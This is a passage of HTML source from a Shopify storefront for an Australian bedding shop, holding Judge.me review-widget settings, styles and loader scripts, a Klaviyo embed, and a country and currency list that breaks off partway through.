experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sleep Dreams Online","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Sleep Dreams Online"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #02B49C;--jdgm-secondary-color: rgba(2,180,156,0.1);--jdgm-star-color: #02B49C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #02B49C;--jdgm-paginate-color: #02B49C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #02B49C}.jdgm-histogram__bar-content{background-color:#02B49C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#02B49C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sleep Dreams Online'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R5zcvZ/klaviyo.js?company_id=R5zcvZ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU?return_url=%2F%23k-hub",
    register: "https://account.sleep-dreams.com.au?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "sleep-dreams1.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AU',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
